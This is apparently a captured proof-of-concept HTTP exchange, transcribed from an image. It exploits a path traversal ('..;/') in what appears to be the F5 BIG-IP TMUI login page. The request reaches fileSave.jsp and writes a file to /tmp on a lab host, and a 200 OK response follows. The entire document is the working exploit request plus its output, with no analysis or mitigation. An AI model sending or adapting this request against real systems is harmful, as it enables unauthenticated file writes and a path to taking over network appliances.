 GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/test1&content=id HTTP/1.1
Host: 192.168.56.93
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,zh-TW;q=0.7,en;q=0.6
Cookie: JSESSIONID=B1980CD16AD5E97F597175149BCD19CE
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2020 17:23:12 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 4
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Connection: close